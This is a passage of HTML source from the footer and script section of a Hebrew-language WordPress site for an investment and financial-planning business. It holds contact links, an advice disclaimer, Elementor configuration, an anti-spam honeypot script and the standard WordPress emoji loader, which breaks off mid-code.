					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d87894a" data-id="d87894a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce97e01 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ce97e01" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dorit-invest.co.il">
			<img width="500" height="354" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" class="attachment-full size-full wp-image-51" alt="לוגו האתר" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png 500w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-300x212.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71a2567" data-id="71a2567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b64296 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b64296" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c45ff97" href="https://www.facebook.com/doritinvest" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-05756da" href="https://www.instagram.com/dorit.invest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-160535a" href="https://www.youtube.com/channel/UCEqgG1uJN9TXV8swU19_ktw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-af3ed78" href="https://www.linkedin.com/in/dorit-nachmani-38b0719a/?original_referer=https%3A%2F%2Fwww%2Elinkedin%2Ecom%2F&#038;originalSubdomain=il" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7609ed8" href="https://wa.me/972507709409" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7ec33b8" href="mailto:dorit.invest@gmail.com%20" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b483bc7" href="tel:0507709409" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2541dbd" data-id="2541dbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32e568d elementor-widget elementor-widget-text-editor" data-id="32e568d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><b><span style="color: var( --e-global-color-primary );">© כל הזכויות שמורות ל</span>דורית נחמני – השקעות ותכנון פיננסי&nbsp;<br>טלפון: 050-7709409</b></div>
<div><b>נבנה ועוצב ע&quot;י רני סטודיו לעיצוב</b></div>
<div><a href="https://www.dorit-invest.co.il/%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%97%d7%91%d7%a8%d7%aa-dorit-invest/">הצהרת נגישות</a></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2331fbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2331fbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fcf891" data-id="9fcf891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35a9791 elementor-widget elementor-widget-text-editor" data-id="35a9791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אין לראות באמור לעיל המלצה לביצוע פעולות ו/או ייעוץ השקעות ו/או שיווק השקעות מכל סוג שהוא. המידע המוצג הינו לידיעה וללמידה בלבד ואינו מהווה תחליף לייעוץ המתחשב בנתונים ובצרכים המיוחדים של כל אדם. כל העושה שימוש כלשהו במידע הנ״ל &#8211; עושה זאת על אחריותו הבלעדית.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.dorit-invest.co.il/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dorit-invest.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.dorit-invest.co.il/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.dorit-invest.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dorit-invest.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dorit-invest.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c5115662ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2111,"title":"%D7%9B%D7%9C%20%D7%9E%D7%94%20%D7%A9%D7%A8%D7%A6%D7%99%D7%AA%20%D7%9C%D7%93%D7%A2%D7%AA%20%D7%A2%D7%9C%20%D7%94%D7%91%D7%99%D7%98%D7%A7%D7%95%D7%95%D7%99%D7%9F%20%D7%95%D7%9C%D7%90%20%D7%94%D7%A2%D7%96%D7%AA%20%D7%9C%D7%A9%D7%90%D7%95%D7%9C...%20-%20%D7%99%D7%99%D7%A2%D7%95%D7%A5%20%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99%20%D7%93%D7%95%D7%A8%D7%99%D7%AA%20%D7%A0%D7%97%D7%9E%D7%A0%D7%99","excerpt":"","featuredImage":"https:\/\/www.dorit-invest.co.il\/wp-content\/uploads\/2022\/09\/ezgif.com-gif-maker-6-1024x683.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dorit-invest.co.il\/wp-admin\/admin-ajax.php","nonce":"0101223ed9","urls":{"assets":"https:\/\/www.dorit-invest.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.dorit-invest.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dorit-invest.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.dorit-invest.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.dorit-invest.co.il/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.dorit-invest.co.il/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
